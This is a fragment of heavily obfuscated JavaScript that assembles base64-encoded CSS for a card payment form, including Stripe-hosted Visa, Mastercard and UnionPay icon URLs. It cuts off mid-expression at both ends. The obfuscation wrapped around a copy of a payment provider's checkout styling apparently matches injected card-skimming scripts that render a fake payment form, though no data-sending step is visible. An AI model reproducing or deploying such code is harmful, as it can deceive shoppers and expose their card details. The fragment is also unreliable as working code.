Nhcm'+_0x1d0c24('0x139d')+_0x1d0c24('0x18a8')+'UgeyBoZWln'+_0x1d0c24('0x2194')+_0x1d0c24('0xc3f')+_0x1d0c24('0x1f36')+_0x1d0c24('0x1236')+_0x1d0c24('0x2df7')+_0x1d0c24('0x3049')+_0x1d0c24('0x21be')+_0x1d0c24('0x2db5')+_0x1d0c24('0xe5f')+_0x1d0c24('0x277')+_0x1d0c24('0x198e')+_0x1d0c24('0x20a9'))+(_0x1d0c24('0x1e0f')+_0x1d0c24('0x1e1d')+_0x1d0c24('0x22c0')+_0x1d0c24('0x1864')+'KC0tcC1jb2'+'xvclByaW1h'+_0x1d0c24('0x246')+'UwKSAhaW1w'+_0x1d0c24('0xdb0')+_0x1d0c24('0x31b3')+_0x1d0c24('0x1509')+_0x1d0c24('0x201f')+_0x1d0c24('0xce4')+_0x1d0c24('0x965')+_0x1d0c24('0x2e1c')+_0x1d0c24('0xaf2')+_0x1d0c24('0x2ff')+_0x1d0c24('0x1bf4')+_0x1d0c24('0x2814')+_0x1d0c24('0x25cf')+_0x1d0c24('0x198e')+_0x1d0c24('0x138d')+'dykgIWltcG'+_0x1d0c24('0x1e60')+_0x1d0c24('0x27e6')+_0x1d0c24('0x3241')+'byB7IGJhY2'+_0x1d0c24('0xcb2')+'IG5vLXJlcG'+'VhdCB1cmwo'+_0x1d0c24('0x2868')+_0x1d0c24('0x22bd')+_0x1d0c24('0x1736')+_0x1d0c24('0x2fbe')+'ZXJwcmludG'+_0x1d0c24('0x893')+'YXN0ZXJjYX'+_0x1d0c24('0x1c92')+_0x1d0c24('0x636')+_0x1d0c24('0x2c06')+_0x1d0c24('0xa42')+'k4NDhmLnN2'+_0x1d0c24('0x4ea')+'52aXNhSWNv'+_0x1d0c24('0x2607')+'dyb3VuZDog'+'bm8tcmVwZW'+_0x1d0c24('0x360')+'aHR0cHM6Ly'+_0x1d0c24('0x224f')+_0x1d0c24('0x1906')+_0x1d0c24('0x1fff')+'cnByaW50ZW'+'QvaW1nL3Zp'+'c2EtNzI5Yz'+_0x1d0c24('0x2ff9')+_0x1d0c24('0x2be1')+_0x1d0c24('0x6f7')+_0x1d0c24('0x65b')+_0x1d0c24('0x16dc')+_0x1d0c24('0xcb3')+'8geyBiYWNr'+_0x1d0c24('0x22d3')+'Buby1yZXBl'+_0x1d0c24('0x1d00')+_0x1d0c24('0x7dc')+_0x1d0c24('0xf9f')+_0x1d0c24('0x1c38')+'djMvZmluZ2'+_0x1d0c24('0xc6c')+'ZC9pbWcvYW'+_0x1d0c24('0xfed')+'ODJmNDZjNW'+_0x1d0c24('0x987')+_0x1d0c24('0x1975')+_0x1d0c24('0x27f3')+_0x1d0c24('0x186c')+'AudW5pb25w'+_0x1d0c24('0x2b8a')+_0x1d0c24('0x2cae')+'dW5kOiBuby'+_0x1d0c24('0x30d8')+_0x1d0c24('0x1ae8')+_0x1d0c24('0x23c3')+'LnN0cmlwZS'+'5jb20vdjMv'+_0x1d0c24('0xee7')+_0x1d0c24('0x27d0')+'bWcvdW5pb2'+_0x1d0c24('0x2c88')+_0x1d0c24('0x1494')+_0x1d0c24('0x3227')+_0x1d0c24('0x9ac')+'I0NjI3YTEu'+_0x1d0c24('0x2c0c')+_0x1d0c24('0x1a1d')+_0x1d0c24('0x2d45')+'9yUHJpbWFy'+_0x1d0c24('0x869')+_0x1d0c24('0x2571'))+('cC1jb2xvcl'+_0x1d0c24('0x14bb')+_0x1d0c24('0x23a1')+_0x1d0c24('0x10fb')+'LS1wLWNvbG'+_0x1d0c24('0x1b01')+'eUFjdGl2ZT'+'ogIzIyOGNm'+_0x1d0c24('0x10c0')+_0x1d0c24('0x10b2')+_0x1d0c24('0x226')+_0x1d0c24('0x17b0')+_0x1d0c24('0x206f')+_0x1d0c24('0x5e8')+_0x1d0c24('0xff9')+_0x1d0c24('0x2157')+_0x1d0c24('0x440')+_0x1d0c24('0x1a4')+_0x1d0c24('0x3283')+_0x1d0c24('0x108b')+_0x1d0c24('0x3c6')+_0x1d0c24('0x53f')+_0x1d0c24('0x2b83')+_0x1d0c24('0x1b01')+'eUFscGhhNT'+_0x1d0c24('0x16b5')+_0x1d0c24('0x2424')+_0x1d0c24('0x1a2b')+_0x1d0c24('0x13c7')+_0x1d0c24('0x1cf2')+_0x1d0c24('0xcc2')+_0x1d0c24('0x3e9')+_0x1d0c24('0x2687')+'Q5OyAtLXAt'+_0x1d0c24('0xc47')+_0x1d0c24('0x174e')+'YWJsZWRUZX'+_0x1d0c24('0x1f0b')+_0x1d0c24('0x2e05')+_0x1d0c24('0x2103')+'a2dyb3VuZF'+'RleHQ6ICMz'+_0x1d0c24('0x328d')+_0x1d0c24('0x1b3d')+_0x1d0c24('0x110a')+_0x1d0c24('0xe4a')+_0x1d0c24('0x18ee')+_0x1d0c24('0x26a1')+'LXAtY29sb3'+_0x1d0c24('0x1ad')+_0x1d0c24('0x1bf6')+_0x1d0c24('0x305c')+_0x1d0c24('0x5e0')+_0x1d0c24('0x1b3d')+_0x1d0c24('0x110a')+'91bmREaXNh'+'YmxlZERlZW'+_0x1d0c24('0x8af')+_0x1d0c24('0x57d')+'U2ZTY7IC0t'+_0x1d0c24('0x1f49')+_0x1d0c24('0x2a2b')+_0x1d0c24('0x20de')+_0x1d0c24('0x1be6')+'OiAjZjdmN2'+_0x1d0c24('0x8b1')+_0x1d0c24('0x1349')+_0x1d0c24('0x158c')+'RGVlbXBoYX'+_0x1d0c24('0x30f2')+_0x1d0c24('0x2a3f')+_0x1d0c24('0x2157')+'bG9yQmFja2'+_0x1d0c24('0x1d31')+'ZW1waGFzaX'+_0x1d0c24('0x22b0')+_0x1d0c24('0x2b90')+'0tcC1jb2xv'+'ckJhY2tncm'+_0x1d0c24('0x1caa')+_0x1d0c24('0x175a')+'E1OiAjZDlk'+_0x1d0c24('0xf85')+_0x1d0c24('0xfc9')+'YWNrZ3JvdW'+_0x1d0c24('0x2121')+_0x1d0c24('0x416')+_0x1d0c24('0xd4a')+_0x1d0c24('0x23c')+'NvbG9yQmFj'+_0x1d0c24('0x273f')+_0x1d0c24('0x22ac')+_0x1d0c24('0x1775')+_0x1d0c24('0x194b')+'ZmZmOyAtLX'+_0x1d0c24('0xfc9')+_0x1d0c24('0x2b81')+_0x1d0c24('0x7b1')+_0x1d0c24('0x114d')+'A1OiByZ2Jh')+(_0x1d0c24('0x1bec')+_0x1d0c24('0x1d7e')+_0x1d0c24('0x19a1')+_0x1d0c24('0x31be')+_0x1d0c24('0xe70')+_0x1d0c24('0x859')+_0x1d0c24('0x1aa0')+'ByZ2JhKDAs'+_0x1d0c24('0x82f')+'AuMDgpOyAt'+_0x1d0c24('0xaad')+'JCYWNrZ3Jv'+'dW5kQ29udH'+_0x1d0c24('0x27b0')+_0x1d0c24('0x369')+'JhKDAsIDAs'+_0x1d0c24('0x2a1b')+_0x1d0c24('0x25c9')+_0x1d0c24('0x12a7')+_0x1d0c24('0x24c2')+'OiAjNmQ2ZT'+_0x1d0c24('0x9fb')+_0x1d0c24('0x1644')+_0x1d0c24('0x12cf')+'ZGVyOiByZ2'+_0x1d0c24('0x161d')+'LCA2NCk7IC'+_0x1d0c24('0xeb6')+'dWNjZXNzVG'+_0x1d0c24('0x1b56')+_0x1d0c24('0x2055')+_0x1d0c24('0x26ab')+_0x1d0c24('0x12b0')+_0x1d0c24('0x2571')+'Y29sb3JXYX'+_0x1d0c24('0xeea')+_0x1d0c24('0x274e')+_0x1d0c24('0x3101')+_0x1d0c24('0x303b')+_0x1d0c24('0x5cf')+_0x1d0c24('0xcf6')+'Fja2dyb3Vu'+'ZDogIzFkMz'+'k0NDsgLS1w'+'LWxpbmtQcm'+_0x1d0c24('0x5cf')+_0x1d0c24('0x78c')+_0x1d0c24('0x408')+'ZmY7IC0tZm'+'9udEZhbWls'+'eTogLWFwcG'+_0x1d0c24('0x26bd')+'bSwgQmxpbm'+_0x1d0c24('0x30a6')+_0x1d0c24('0x2d21')+_0x1d0c24('0x2b8f')+'VUkiLCBSb2'+'JvdG8sIE94'+_0x1d0c24('0x2ad4')+_0x1d0c24('0x1cd')+_0x1d0c24('0xf97')+_0x1d0c24('0x1ae6')+'IFNhbnMiLC'+_0x1d0c24('0xcf9')+_0x1d0c24('0x31cb')+_0x1d0c24('0x1306')+_0x1d0c24('0x1e06')+_0x1d0c24('0x1861')+_0x1d0c24('0x251d')+_0x1d0c24('0xea1')+_0x1d0c24('0x2452')+_0x1d0c24('0x1a50')+_0x1d0c24('0x207a')+_0x1d0c24('0xa76')+'OyAtLWZvbn'+_0x1d0c24('0x2025')+'b25TZXR0aW'+'5nczogbm9y'+_0x1d0c24('0xa5e')+_0x1d0c24('0x2918')+_0x1d0c24('0xba9')+_0x1d0c24('0x2063')+'LWZvbnRTaX'+_0x1d0c24('0xa95')+_0x1d0c24('0x2ac3')+_0x1d0c24('0x917')+_0x1d0c24('0xd02')+_0x1d0c24('0x188a')+_0x1d0c24('0x2ea0')+_0x1d0c24('0xd77')+_0x1d0c24('0xac9')+_0x1d0c24('0x1861')+_0x1d0c24('0x1478')+_0x1d0c24('0x14b6')+_0x1d0c24('0xbda')+_0x1d0c24('0x322d')+'WHM6IDAuNz'+_0x1d0c24('0x1084')+_0x1d0c24('0xd17')+_0x1d0c24('0x9d4'))+(_0x1d0c24('0x248f')+'AtLWZvbnRT'+_0x1d0c24('0x2b2d')+_0x1d0c24('0x832')+_0x1d0c24('0x1e86')+_0x1d0c24('0x1af7')+'OiAxLjI1cm'+'VtOyAtLWZv'+_0x1d0c24('0x235b')+_0x1d0c24('0x209d')+'MzAwOyAtLW'+_0x1d0c24('0x1266')+_0x1d0c24('0x18ae')+_0x1d0c24('0x2748')+_0x1d0c24('0x158d')+'VpZ2h0TWVk'+_0x1d0c24('0x29ac')+_0x1d0c24('0xd4e')+_0x1d0c24('0x25cb')+'JvbGQ6IGJv'+_0x1d0c24('0x2a3b')+_0x1d0c24('0x21a6')+'YXJ5OiAjMD'+'U3MGRlOyAt'+_0x1d0c24('0x1cac')+_0x1d0c24('0x127b')+_0x1d0c24('0x1648')+_0x1d0c24('0x7ea')+'clRleHQ6IC'+'MzMDMxM2Q7'+'IC0tY29sb3'+_0x1d0c24('0x241a')+_0x1d0c24('0x313e')+_0x1d0c24('0x2ae')+_0x1d0c24('0x2462')+'VyOiAjZGYx'+_0x1d0c24('0x1248')+_0x1d0c24('0x1bc5')+'bmluZzogI2'+'Y2ZTZiOTsg'+_0x1d0c24('0x19cd')+_0x1d0c24('0x26cf')+_0x1d0c24('0x2d30')+_0x1d0c24('0x286b')+_0x1d0c24('0x2940')+_0x1d0c24('0x25c9')+'b3JJY29uSG'+_0x1d0c24('0x18a9')+_0x1d0c24('0x2d30')+_0x1d0c24('0x2811')+_0x1d0c24('0x1a58')+_0x1d0c24('0x2c4b')+_0x1d0c24('0x2dc7')+_0x1d0c24('0x11ba')+'b2xvclByaW'+'1hcnlUZXh0'+_0x1d0c24('0x1f9b')+_0x1d0c24('0xfa2')+_0x1d0c24('0x62e')+_0x1d0c24('0x4eb')+_0x1d0c24('0x283')+'FuZ2VyKTsg'+_0x1d0c24('0x19cd')+_0x1d0c24('0x1918')+'Q3ZjOiB2YX'+_0x1d0c24('0xe1b')+'ckljb24pOy'+_0x1d0c24('0x9e1')+_0x1d0c24('0x205a')+_0x1d0c24('0x2343')+'cjogdmFyKC'+_0x1d0c24('0x14f3')+_0x1d0c24('0x21bf')+_0x1d0c24('0x9e1')+'SWNvbkNoZX'+_0x1d0c24('0x2ae4')+'OiB2YXIoLS'+_0x1d0c24('0x262a')+_0x1d0c24('0x1174')+'NvbG9ySWNv'+_0x1d0c24('0x2d06')+_0x1d0c24('0x1d1c')+_0x1d0c24('0x1680')+_0x1d0c24('0x15b4')+'SWNvbkhvdm'+'VyKTsgLS1j'+'b2xvckljb2'+_0x1d0c24('0x13a8')+_0x1d0c24('0x1063')+_0x1d0c24('0xa83')+_0x1d0c24('0x1f9b')+_0x1d0c24('0xfa2')+_0x1d0c24('0x1088')+_0x1d0c24('0x141b')+_0x1d0c24('0x19cd')+'ljb25Ib3Zl'+_0x1d0c24('0xe9a')+_0x1d0c24('0xa83')+_0x1d0c24('0x1f40')+'luZGljYXRv')+(_0x1d0c24('0x2145')+_0x1d0c24('0x1b3d')+_0x1d0c24('0x110a')+'91bmRDb250'+_0x1d0c24('0x328c')+_0x1d0c24('0x1452')+'LWNvbG9ySW'+_0x1d0c24('0x217f')+'IHZhcigtLW'+_0x1d0c24('0x10b2')+'bWFyeSk7IC'+'0tY29sb3JJ'+'Y29uTWVudU'+_0x1d0c24('0x2490')+_0x1d0c24('0x3213')+_0x1d0c24('0x327d')+_0x1d0c24('0x167d')+_0x1d0c24('0x262a')+_0x1d0c24('0x2662')+_0x1d0c24('0x2a6d')+_0x1d0c24('0x257a')+_0x1d0c24('0x541')+_0x1d0c24('0x1c9')+_0x1d0c24('0xa83')+_0x1d0c24('0xc2b')+'VEZXZpY2U6'+_0x1d0c24('0x172a')+'NvbG9ySWNv'+_0x1d0c24('0xe2e')+_0x1d0c24('0xa83')+_0x1d0c24('0xc2b')+_0x1d0c24('0x322c')+'b3Zlcjogdm'+_0x1d0c24('0xd42')+_0x1d0c24('0x1205')+_0x1d0c24('0x11e9')+_0x1d0c24('0x24b9')+_0x1d0c24('0x30c6')+'b2RlRGV2aW'+'NlTm90aWZp'+_0x1d0c24('0x2985')+_0x1d0c24('0x11ba')+_0x1d0c24('0x2851')+'1hcnkpOyAt'+_0x1d0c24('0x24b9')+_0x1d0c24('0x1957')+_0x1d0c24('0x584')+_0x1d0c24('0x1731')+_0x1d0c24('0x1009')+_0x1d0c24('0xa83')+_0x1d0c24('0x2d76')+_0x1d0c24('0xe1b')+_0x1d0c24('0x3293')+_0x1d0c24('0x9e1')+_0x1d0c24('0x105b')+_0x1d0c24('0x2490')+_0x1d0c24('0x3213')+_0x1d0c24('0x2107')+_0x1d0c24('0x164f')+_0x1d0c24('0x728')+_0x1d0c24('0x84f')+'VkOiB2YXIo'+_0x1d0c24('0x337')+'ByaW1hcnkp'+'OyAtLWNvbG'+_0x1d0c24('0x728')+_0x1d0c24('0x2760')+'ZhcigtLWNv'+_0x1d0c24('0xfae')+'k7IC0tY29s'+_0x1d0c24('0x17a2')+_0x1d0c24('0x1bef')+_0x1d0c24('0x23e1')+_0x1d0c24('0xe1b')+'clRleHQpOy'+_0x1d0c24('0xf12')+_0x1d0c24('0x1d07')+_0x1d0c24('0x2164')+'OyAtLXNwYW'+_0x1d0c24('0x2e26')+_0x1d0c24('0x2ca9')+'IoLS1wLXNw'+_0x1d0c24('0x30cc')+'sgLS1zcGFj'+'aW5nR3JpZE'+_0x1d0c24('0x2830')+_0x1d0c24('0x2fdb')+'1zcGFjaW5n'+_0x1d0c24('0x2ecb')+_0x1d0c24('0x1279')+_0x1d0c24('0x432')+'0tcC1zcGFj'+'aW5nMSk7IC'+_0x1d0c24('0x2d8e')+_0x1d0c24('0x26c9')+_0x1d0c24('0x2ec2')+_0x1d0c24('0xb75')+'BhY2luZzIp'+_0x1d0c24('0x3272')+'NpbmdBY2Nv')+(_0x1d0c24('0xbb2')+_0x1d0c24('0x1e55')+_0x1d0c24('0x1e4b')+_0x1d0c24('0x3b3')+_0x1d0c24('0x12e4')+_0x1d0c24('0x1c55')+_0x1d0c24('0x2582')+_0x1d0c24('0x3152')+_0x1d0c24('0x112c')+_0x1d0c24('0x258b')+_0x1d0c24('0x2a53')+_0x1d0c24('0x2b49')+_0x1d0c24('0x3079')+_0x1d0c24('0x2260')+_0x1d0c24('0x2d31')+_0x1d0c24('0x13eb')+_0x1d0c24('0xaea')+_0x1d0c24('0xfc9')+_0x1d0c24('0x2b81')+_0x1d0c24('0x7b1')+_0x1d0c24('0x114d')+_0x1d0c24('0x450')+'b2N1c091dG'+_0x1d0c24('0x1421')+_0x1d0c24('0x10a9')+_0x1d0c24('0xf33')+_0x1d0c24('0x2aae')+_0x1d0c24('0x176a')+_0x1d0c24('0x1194')+'B4OyAtLXAt'+_0x1d0c24('0xeeb')+'E6IDAuMjVy'+_0x1d0c24('0x30b7')+_0x1d0c24('0x27c5')+_0x1d0c24('0xc81')+_0x1d0c24('0xa92')+_0x1d0c24('0xeeb')+_0x1d0c24('0x2803')+_0x1d0c24('0x30b7')+_0x1d0c24('0x27c5')+'NDogMXJlbT'+_0x1d0c24('0x2a0b')+_0x1d0c24('0x9d5')+_0x1d0c24('0xdec')+'OyAtLXAtc3'+_0x1d0c24('0x1ade')+_0x1d0c24('0x1137')+_0x1d0c24('0x2a0b')+'YWNpbmc3Oi'+_0x1d0c24('0x2182')+'OyAtLXAtc3'+_0x1d0c24('0x26e')+_0x1d0c24('0x887')+_0x1d0c24('0x51e')+_0x1d0c24('0x3004')+_0x1d0c24('0x1b3b')+_0x1d0c24('0x1e4b')+_0x1d0c24('0x375')+_0x1d0c24('0x2873')+_0x1d0c24('0x3ee')+_0x1d0c24('0x1b5c')+'lzcGxheTog'+_0x1d0c24('0x1219')+_0x1d0c24('0x1e9')+'RGFya0Rpc3'+_0x1d0c24('0x27a5')+_0x1d0c24('0x1820')+_0x1d0c24('0x2602')+'TGlnaHREaX'+_0x1d0c24('0x8dd')+_0x1d0c24('0x1ddc')+'1wLWxvZ29U'+'YWJEYXJrRG'+_0x1d0c24('0x1bf0')+_0x1d0c24('0x2df2')+_0x1d0c24('0x227d')+_0x1d0c24('0x2754')+_0x1d0c24('0x2894')+'RGlzcGxheT'+_0x1d0c24('0x2436')+'IC0tcC1sb2'+_0x1d0c24('0x2a55')+_0x1d0c24('0x2d0e')+_0x1d0c24('0xdfb')+_0x1d0c24('0x792')+'sgLS1wLWxv'+'Z29CbG9ja0'+'xpZ2h0RGlz'+_0x1d0c24('0xd30')+'xvY2s7IC0t'+_0x1d0c24('0x15da')+_0x1d0c24('0x306d')+_0x1d0c24('0x16d3')+_0x1d0c24('0x991')+'LXdlYmtpdC'+_0x1d0c24('0x2bc3')+_0x1d0c24('0x1d53')+_0x1d0c24('0x953')+_0x1d0c24('0x244e')+'1tb3otb3N4')+(_0x1d0c24('0xf1a')+_0x1d0c24('0x1f48')+_0x1d0c24('0xd99')+_0x1d0c24('0x3242')+'LkFjdGlvbi'+'B7IHBhZGRp'+_0x1d0c24('0xce5')+_0x1d0c24('0x1a84')+_0x1d0c24('0x2c4')+_0x1d0c24('0xe5b')+'KC0tcC1zcG'+_0x1d0c24('0xe19')+_0x1d0c24('0xbe0')+'1wLXNwYWNp'+_0x1d0c24('0xd04')+'BiYWNrZ3Jv'+_0x1d0c24('0x17f2')+_0x1d0c24('0x122b')+_0x1d0c24('0x2e75')+_0x1d0c24('0x2ed2')+_0x1d0c24('0x2af1')+'IoLS1mb250'+_0x1d0c24('0x18ec')+_0x1d0c24('0x2cfc')+_0x1d0c24('0x1701')+_0x1d0c24('0x1506')+'bnRXZWlnaH'+_0x1d0c24('0x1a24')+_0x1d0c24('0x1522')+_0x1d0c24('0x454')+_0x1d0c24('0xc47')+'ltYXJ5KTsg'+_0x1d0c24('0x1082')+_0x1d0c24('0x127f')+'bWluKDVweC'+'wgdmFyKC0t'+_0x1d0c24('0x1fba')+_0x1d0c24('0x24fd')+_0x1d0c24('0x8ed')+_0x1d0c24('0x610')+_0x1d0c24('0x12a5')+'QgMC4xNXMg'+'ZWFzZSwgY2'+'9sb3IgMC4x'+_0x1d0c24('0xa22')+_0x1d0c24('0x46e')+_0x1d0c24('0xb0e')+_0x1d0c24('0x2e54')+_0x1d0c24('0xaa8')+_0x1d0c24('0x1db5')+_0x1d0c24('0x2e02')+_0x1d0c24('0x158c')+_0x1d0c24('0x29dd')+_0x1d0c24('0xde7')+_0x1d0c24('0x1cac')+_0x1d0c24('0x127b')+'ZENvbnRyYX'+_0x1d0c24('0x23dc')+_0x1d0c24('0x26b8')+_0x1d0c24('0x165f')+_0x1d0c24('0x1d6c')+_0x1d0c24('0x1946')+_0x1d0c24('0x2145')+_0x1d0c24('0xeb3')+_0x1d0c24('0x9d6')+_0x1d0c24('0x3267')+_0x1d0c24('0x1d85')+_0x1d0c24('0x2745')+_0x1d0c24('0x2145')+'0tY29sb3JE'+_0x1d0c24('0x21bf')+_0x1d0c24('0x1e73')+'b246ZGlzYW'+'JsZWQgeyBj'+_0x1d0c24('0x1c5c')+_0x1d0c24('0x2f58')+_0x1d0c24('0x2851')+_0x1d0c24('0x7e8')+_0x1d0c24('0x20ff')+'QpOyB9IC5C'+_0x1d0c24('0x282b')+_0x1d0c24('0x2155')+_0x1d0c24('0xaea')+_0x1d0c24('0x300e')+_0x1d0c24('0x2ed6')+_0x1d0c24('0x9ff')+_0x1d0c24('0x6a3')+_0x1d0c24('0x8d5')+_0x1d0c24('0x32b')+_0x1d0c24('0x264c')+_0x1d0c24('0xedb')+_0x1d0c24('0x90a')+_0x1d0c24('0x3213')+_0x1d0c24('0x2cf8')+_0x1d0c24('0x87e')+_0x1d0c24('0x2033')+_0x1d0c24('0x1d5e')+_0x1d0c24('0x1fdb')+'LS1wLWNvbG'+_0x1d0c24('0x1a2e'))+('b3VuZERlZW'+_0x1d0c24('0x8af')+_0x1d0c24('0x8bf')+'gtc2hhZG93'+'OiAwcHggMX'+'B4IDFweCBy'+_0x1d0c24('0x24f')+_0x1d0c24('0x4ff')+_0x1d0c24('0x458')+'ggM3B4IDZw'+_0x1d0c24('0xce4')+_0x1d0c24('0x965')+_0x1d0c24('0x2cbf')+_0x1d0c24('0x756')+_0x1d0c24('0x1f8b')+'RkaW5nOiB2'+_0x1d0c24('0xecd')+_0x1d0c24('0xf57')+_0x1d0c24('0xdf7')+'dyb3VuZC1j'+'b2xvcjogdm'+_0x1d0c24('0xd42')+_0x1d0c24('0x3079')+'J5KTsgZm9u'+'dC13ZWlnaH'+_0x1d0c24('0xc8b')+_0x1d0c24('0x2e18')+_0x1d0c24('0x31cf')+_0x1d0c24('0x1bf8')+_0x1d0c24('0x1864')+'KC0tY29sb3'+_0x1d0c24('0x3292')+'VGV4dCk7IG'+_0x1d0c24('0x1e48')+_0x1d0c24('0x3135')+_0x1d0c24('0x2262')+_0x1d0c24('0x1057')+_0x1d0c24('0x1959')+'YW5zaXRpb2'+_0x1d0c24('0xe60')+_0x1d0c24('0x1b60')+'4xNXMgZWFz'+_0x1d0c24('0xffc')+_0x1d0c24('0xafa')+_0x1d0c24('0x2c14')+'9yZGVyIDAu'+'MTVzIGVhc2'+'UsIGJveC1z'+_0x1d0c24('0x895')+'4xNXMgZWFz'+_0x1d0c24('0x14ec')+_0x1d0c24('0x309e')+_0x1d0c24('0x312c')+_0x1d0c24('0x127b')+_0x1d0c24('0x45f')+_0x1d0c24('0x454')+_0x1d0c24('0x1273')+_0x1d0c24('0x14bb')+_0x1d0c24('0x2c2')+_0x1d0c24('0x2550')+_0x1d0c24('0x3122')+_0x1d0c24('0x3052')+_0x1d0c24('0xedb')+'NvbG9yOiB2'+_0x1d0c24('0x3e7')+'NvbG9yUHJp'+_0x1d0c24('0x2a9d')+_0x1d0c24('0x2e7a')+_0x1d0c24('0x1146')+_0x1d0c24('0x13ba')+_0x1d0c24('0xc31')+'tncm91bmQt'+_0x1d0c24('0x6ce')+_0x1d0c24('0x1544')+'Y29sb3JQcm'+_0x1d0c24('0x174e')+_0x1d0c24('0x199b')+'Bjb2xvcjog'+_0x1d0c24('0x2fdb')+_0x1d0c24('0x20fd')+'aW1hcnlEaX'+_0x1d0c24('0x21bd')+_0x1d0c24('0x2e77')+_0x1d0c24('0x1b0a')+_0x1d0c24('0x2f75')+'sgYmFja2dy'+_0x1d0c24('0x1465')+_0x1d0c24('0x1864')+_0x1d0c24('0x257a')+_0x1d0c24('0x1ad')+_0x1d0c24('0x2627')+'9yZGVyLXJh'+'ZGl1czogbW'+_0x1d0c24('0x2639')+_0x1d0c24('0x18ad')+_0x1d0c24('0x23f4')+'aXVzKSk7IH'+'RyYW5zaXRp'+_0x1d0c24('0x1c78')+_0x1d0c24('0x1eeb'))+(_0x1d0c24('0x1b7b')+_0x1d0c24('0x274')+_0x1d0c24('0x1ce3')+_0x1d0c24('0x1771')+'IGJveC1zaG'+_0x1d0c24('0x46f')+_0x1d0c24('0x1ea5')+_0x1d0c24('0x2037')+_0x1d0c24('0x2d6e')+_0x1d0c24('0x23a7')+_0x1d0c24('0x1d7b')+'xvckJhY2tn'+_0x1d0c24('0xf76')+'VtcGhhc2l6'+_0x1d0c24('0x2a8d')+'94LXNoYWRv'+_0x1d0c24('0x95e')+_0x1d0c24('0xe93')+_0x1d0c24('0x26e9')+_0x1d0c24('0x2d47')+_0x1d0c24('0x1c3e')+_0x1d0c24('0x1849')+'cHggcmdiYS'+_0x1d0c24('0x220b')+_0x1d0c24('0x18a5')+_0x1d0c24('0xf6c')+'Y2tib3hJbn'+_0x1d0c24('0xc73')+_0x1d0c24('0x111f')+_0x1d0c24('0x2a2b')+'bmQtY29sb3'+_0x1d0c24('0x4eb')+_0x1d0c24('0x28e0')+'JpbWFyeSk7'+_0x1d0c24('0x260')+'1jb2xvcjog'+_0x1d0c24('0x1063')+_0x1d0c24('0x21a6')+_0x1d0c24('0xd75')+_0x1d0c24('0x1dfb')+'cHV0IHsgYm'+_0x1d0c24('0x127b')+_0x1d0c24('0x45f')+_0x1d0c24('0x454')+_0x1d0c24('0x1349')+_0x1d0c24('0x158c')+'KTsgYm9yZG'+'VyLXJhZGl1'+_0x1d0c24('0x242f')+_0x1d0c24('0x12ac')+_0x1d0c24('0x1f78')+_0x1d0c24('0x1061')+_0x1d0c24('0x10f1')+'5zaXRpb246'+'IGJhY2tncm'+_0x1d0c24('0xd7c')+_0x1d0c24('0xa22')+_0x1d0c24('0x3af')+'IDAuMTVzIG'+_0x1d0c24('0x31b1')+'eC1zaGFkb3'+_0x1d0c24('0x12af')+_0x1d0c24('0x79d')+_0x1d0c24('0x196c')+_0x1d0c24('0x1ea5')+_0x1d0c24('0x2037')+'OiAxcHggc2'+_0x1d0c24('0x23a7')+_0x1d0c24('0x1d7b')+_0x1d0c24('0x2cf8')+_0x1d0c24('0xf76')+_0x1d0c24('0x2a9c')+_0x1d0c24('0x2a8d')+'94LXNoYWRv'+_0x1d0c24('0x95e')+'FweCAxcHgg'+_0x1d0c24('0x26e9')+_0x1d0c24('0x2d47')+'LjAzKSwgMH'+_0x1d0c24('0x1849')+'cHggcmdiYS'+_0x1d0c24('0x220b')+_0x1d0c24('0x18a5')+_0x1d0c24('0x51a')+_0x1d0c24('0xd80')+_0x1d0c24('0x1a04')+_0x1d0c24('0x208d')+_0x1d0c24('0x22cb')+_0x1d0c24('0x3057')+_0x1d0c24('0x1ea2')+'b3JkZXI6ID'+_0x1d0c24('0x1ed4')+_0x1d0c24('0xb17')+_0x1d0c24('0x1cf2')+_0x1d0c24('0x2058')+_0x1d0c24('0x256a')+_0x1d0c24('0x15fc')+_0x1d0c24('0x19e8')+'c2hhZG93Oi'+_0x1d0c24('0x18ca'))+(_0x1d0c24('0x2883')+_0x1d0c24('0x1bf4')+_0x1d0c24('0x2814')+_0x1d0c24('0x2dcb')+_0x1d0c24('0x1020')+'B4IHJnYmEo'+'MCwgMCwgMC'+'wgMC4wMik7'+_0x1d0c24('0x26a7')+_0x1d0c24('0x3184')+_0x1d0c24('0x32f')+_0x1d0c24('0x1e36')+_0x1d0c24('0x6ce')+'ZhcigtLWNv'+_0x1d0c24('0x301b')+_0x1d0c24('0x1673')+_0x1d0c24('0x2236')+_0x1d0c24('0x8fd')+_0x1d0c24('0x1a8e')+_0x1d0c24('0x908')+_0x1d0c24('0xb75')+'BhY2luZzMp'+_0x1d0c24('0x1060')+_0x1d0c24('0x15bb')+'cmdpbi10b3'+_0x1d0c24('0x1a5f')+_0x1d0c24('0x1a8e')+_0x1d0c24('0xc14')+_0x1d0c24('0x1c5c')+'FyKC0tY29s'+_0x1d0c24('0x2062')+_0x1d0c24('0xe2b')+_0x1d0c24('0x2539')+_0x1d0c24('0x1506')+_0x1d0c24('0x1130')+_0x1d0c24('0x1c6b')+'Y29uIHsgdH'+_0x1d0c24('0xf16')+_0x1d0c24('0xa31')+_0x1d0c24('0xcc3')+'c2U7IH0gLk'+_0x1d0c24('0xfbe')+_0x1d0c24('0xf86')+_0x1d0c24('0xffe')+'YWRkaW5nOi'+_0x1d0c24('0xde7')+_0x1d0c24('0x2b28')+_0x1d0c24('0x431')+_0x1d0c24('0x28ad')+_0x1d0c24('0x1c2a')+_0x1d0c24('0x1063')+'9sb3JCYWNr'+'Z3JvdW5kKT'+'sgYm9yZGVy'+'LXJhZGl1cz'+'ogdmFyKC0t'+_0x1d0c24('0x1fba')+'FkaXVzKTsg'+_0x1d0c24('0x1c50')+_0x1d0c24('0x142d')+_0x1d0c24('0x28ad')+_0x1d0c24('0x24a8')+_0x1d0c24('0x1e56')+_0x1d0c24('0x16be')+_0x1d0c24('0xa22')+_0x1d0c24('0x46e')+'YWRvdyAwLj'+_0x1d0c24('0x2e54')+_0x1d0c24('0xa16')+_0x1d0c24('0x24a8')+_0x1d0c24('0x2e0a')+'JkZXI6IDFw'+_0x1d0c24('0xa8b')+'B2YXIoLS1w'+_0x1d0c24('0x1cac')+_0x1d0c24('0x127b')+_0x1d0c24('0x1ba3')+_0x1d0c24('0x2a35')+_0x1d0c24('0x9b3')+_0x1d0c24('0x273c')+_0x1d0c24('0xe11')+'FweCByZ2Jh'+_0x1d0c24('0x1bec')+_0x1d0c24('0x28d1')+_0x1d0c24('0x31dc')+_0x1d0c24('0x282f')+_0x1d0c24('0x24f')+'AsIDAsIDAu'+_0x1d0c24('0x11c8')+_0x1d0c24('0x2f8c')+_0x1d0c24('0x180a')+_0